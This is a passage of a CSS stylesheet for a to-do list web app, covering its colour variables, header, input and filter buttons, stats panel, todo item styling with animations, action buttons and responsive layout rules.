    --success-color: #10b981;
    --danger-color: #ef4444;
    --warning-color: #f59e0b;
    --text-primary: #1f2937;
    --text-secondary: #6b7280;
    --bg-light: #f9fafb;
    --bg-white: #ffffff;
    --border-color: #e5e7eb;
    --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
    --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1);
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Oxygen', 'Ubuntu', 'Cantarell', sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: var(--text-primary);
    min-height: 100vh;
    padding: 20px;
}

.container {
    max-width: 700px;
    margin: 0 auto;
    background: var(--bg-white);
    border-radius: 16px;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

/* Header */
header {
    background: linear-gradient(135deg, var(--primary-color) 0%, var(--secondary-color) 100%);
    color: white;
    padding: 40px 30px;
    text-align: center;
}

header h1 {
    font-size: 2.5em;
    margin-bottom: 10px;
    font-weight: 700;
    letter-spacing: -0.5px;
}

.subtitle {
    font-size: 1em;
    opacity: 0.9;
    font-weight: 400;
}

/* Main */
main {
    padding: 30px;
}

/* Input Section */
.input-section {
    margin-bottom: 30px;
}

.input-wrapper {
    display: flex;
    gap: 10px;
    margin-bottom: 15px;
}

#todoInput {
    flex: 1;
    padding: 12px 16px;
    border: 2px solid var(--border-color);
    border-radius: 10px;
    font-size: 1em;
    transition: all 0.3s;
    font-family: inherit;
}

#todoInput:focus {
    outline: none;
    border-color: var(--primary-color);
    box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.1);
}

#todoInput::placeholder {
    color: #d1d5db;
}

.add-btn {
    padding: 12px 24px;
    background: linear-gradient(135deg, var(--primary-color), var(--secondary-color));
    color: white;
    border: none;
    border-radius: 10px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 1em;
}

.add-btn:hover {
    transform: translateY(-2px);
    box-shadow: var(--shadow-md);
}

.add-btn:active {
    transform: translateY(0);
}

.btn-icon {
    font-size: 1.2em;
}

/* Filter Buttons */
.filter-buttons {
    display: flex;
    gap: 10px;
    justify-content: center;
}

.filter-btn {
    padding: 8px 16px;
    border: 2px solid var(--border-color);
    background: var(--bg-white);
    color: var(--text-secondary);
    border-radius: 8px;
    cursor: pointer;
    font-weight: 500;
    transition: all 0.3s;
    font-size: 0.95em;
}

.filter-btn:hover {
    border-color: var(--primary-color);
    color: var(--primary-color);
}

.filter-btn.active {
    background: var(--primary-color);
    color: white;
    border-color: var(--primary-color);
}

/* Stats */
.stats {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 15px;
    margin-bottom: 30px;
    padding: 20px;
    background: var(--bg-light);
    border-radius: 12px;
}

.stat-item {
    text-align: center;
}

.stat-label {
    display: block;
    font-size: 0.85em;
    color: var(--text-secondary);
    margin-bottom: 5px;
    font-weight: 500;
}

.stat-value {
    display: block;
    font-size: 1.8em;
    font-weight: 700;
    color: var(--text-primary);
}

.stat-value.active {
    color: var(--warning-color);
}

.stat-value.completed {
    color: var(--success-color);
}

/* Todos Section */
.todos-section {
    margin-bottom: 20px;
}

.todos-container {
    display: flex;
    flex-direction: column;
    gap: 12px;
    min-height: 100px;
}

/* Empty State */
.empty-state {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 40px 20px;
    color: var(--text-secondary);
}

.empty-icon {
    font-size: 3em;
    margin-bottom: 10px;
}

.empty-text {
    font-size: 1.1em;
}

/* Todo Item */
.todo-item {
    display: flex;
    align-items: center;
    gap: 12px;
    padding: 16px;
    background: var(--bg-light);
    border-radius: 10px;
    border-left: 4px solid var(--primary-color);
    transition: all 0.3s;
    animation: slideIn 0.3s ease-out;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateX(-10px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.todo-item:hover {
    box-shadow: var(--shadow-md);
    transform: translateX(4px);
}

.todo-item.completed {
    border-left-color: var(--success-color);
    opacity: 0.7;
}

.todo-checkbox {
    width: 24px;
    height: 24px;
    cursor: pointer;
    accent-color: var(--primary-color);
    flex-shrink: 0;
}

.todo-item.completed .todo-checkbox {
    accent-color: var(--success-color);
}

.todo-content {
    flex: 1;
    min-width: 0;
}

.todo-text {
    word-break: break-word;
    font-size: 1em;
    font-weight: 500;
    color: var(--text-primary);
}

.todo-item.completed .todo-text {
    text-decoration: line-through;
    color: var(--text-secondary);
}

.todo-time {
    font-size: 0.8em;
    color: var(--text-secondary);
    margin-top: 4px;
}

.todo-actions {
    display: flex;
    gap: 8px;
    flex-shrink: 0;
}

.todo-btn {
    width: 36px;
    height: 36px;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    font-size: 1.1em;
    transition: all 0.2s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.edit-btn {
    background: #dbeafe;
    color: #0284c7;
}

.edit-btn:hover {
    background: #bfdbfe;
}

.delete-btn {
    background: #fee2e2;
    color: #dc2626;
}

.delete-btn:hover {
    background: #fecaca;
}

/* Actions */
.actions {
    display: flex;
    gap: 10px;
    padding-top: 20px;
    border-top: 2px solid var(--border-color);
}

.action-btn {
    flex: 1;
    padding: 12px;
    border: 2px solid var(--border-color);
    background: var(--bg-white);
    border-radius: 10px;
    cursor: pointer;
    font-weight: 600;
    transition: all 0.3s;
    font-size: 0.95em;
}

.clear-btn {
    color: var(--warning-color);
    border-color: var(--warning-color);
}

.clear-btn:hover {
    background: rgba(245, 158, 11, 0.1);
}

.clear-all-btn {
    color: var(--danger-color);
    border-color: var(--danger-color);
}

.clear-all-btn:hover {
    background: rgba(239, 68, 68, 0.1);
}

.action-btn:active {
    transform: scale(0.98);
}

/* Footer */
footer {
    background: var(--bg-light);
    border-top: 1px solid var(--border-color);
    padding: 20px;
    text-align: center;
    color: var(--text-secondary);
    font-size: 0.9em;
}

/* Responsive */
@media (max-width: 600px) {
    header h1 {
        font-size: 2em;
    }

    main {
        padding: 20px;
    }

    .input-wrapper {
        flex-direction: column;
    }

    .add-btn {
        width: 100%;
        justify-content: center;
    }

    .stats {
        grid-template-columns: 1fr;
    }

    .filter-buttons {
        flex-wrap: wrap;
    }

    .todo-item {
        flex-wrap: wrap;
    }

    .todo-actions {
        width: 100%;
        justify-content: flex-end;
        margin-top: 10px;
    }
}
</file>
